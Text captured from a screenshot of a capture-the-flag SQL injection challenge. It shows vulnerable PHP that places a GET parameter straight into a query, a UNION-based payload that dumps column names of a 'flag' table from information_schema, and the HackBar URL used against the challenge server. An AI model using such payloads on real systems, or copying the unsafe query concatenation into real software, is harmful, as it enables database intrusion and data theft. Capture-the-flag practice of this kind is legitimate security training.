 Key Source
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
1,group_concat(column_name) from information_schema.columns where
table_schema="ctftraining" and table_name="flag"-- ))))))
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:24324/?id=-1)))))) union select 1,group_concat(column_name) from
information_schema.columns where table_schema="ctftraining" and table_name="flag"--+